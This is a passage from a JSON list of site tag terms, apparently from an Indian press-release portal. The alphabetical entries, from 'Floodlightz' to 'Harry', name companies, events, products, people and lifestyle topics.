Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry 